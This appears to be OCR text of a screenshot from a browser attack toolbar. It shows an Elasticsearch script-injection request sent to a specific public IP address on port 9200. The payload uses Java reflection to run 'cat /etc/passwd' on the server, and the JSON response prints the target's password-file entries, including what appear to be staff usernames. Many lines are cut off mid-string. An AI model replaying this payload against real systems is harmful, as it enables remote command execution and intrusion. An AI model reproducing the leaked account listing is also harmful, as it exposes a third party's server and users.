 http://58.68.250.1...0///_search?pretty
58.68.250.157:9200///_search?pretty
INT SQL XSS Encryption Encoding Other
Load URL http://58.68.250.157:9200///_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data {"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/passwd\").getInputStream())).
{
"took" : 396,
"timed_out" : false,
"_shards" : {
"total" : 20,
"successful" : 20,
"failed" : 0
},
"hits" : {
"total" : 25,
"max_score" : 1.0,
"hits" : [ {
"_index" : "db1",
"_type" : "ext",
"_id" : "1421897007",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "root:x:0:0:root:/root:/bin/bash", "bin:x:1:1:bin:/bin:/sbin/nologin", "daemon:x:2:2:daemon:/sbin:/sbin/nologin"
"sync:x:5:0:sync:/sbin:/bin/sync", "shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown", "halt:x:7:0:halt:/sbin:/sbin/halt", "mail:x:8:12:ma
/spool/uucp:/sbin/nologin", "operator:x:11:0:operator:/root:/sbin/nologin", "games:x:12:100:games:/usr/games:/sbin/nologin", "gopher:x
"nobody:x:99:99:Nobody:/:/sbin/nologin", "nscd:x:28:28:NSCD Daemon:/:/sbin/nologin", "vcsa:x:69:69:virtual console memory owner:/dev:/
/sbin/nologin", "dbus:x:81:81:System message bus:/:/sbin/nologin", "avahi:x:70:70:Avahi daemon:/:/sbin/nologin", "rpc:x:32:32:Portmapp
"smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin", "oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/n
Font Server:/etc/X11/fs:/sbin/nologin", "haldaemon:x:68:68:HAL daemon:/:/sbin/nologin", "avahi-autoipd:x:100:159:avahi-autoipd:/var/li
/sbin/nologin", "nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin", "sabayon:x:86:86:Sabayon user:/home/sabayon:/
"mysql:x:30001:30001::/home/mysql:/sbin/nologin", "www:x:30002:30002::/home/www:/sbin/nologin", "zhangbolin:x:65003:10::/home/sa/zhang
/sa/lingwen:/bin/bash", "huangjun:x:31001:31001::/home/huangjun:/bin/bash", "wuyingju:x:65001:10::/home/sa/wuyingju:/bin/bash", "lidon
}
} ]
}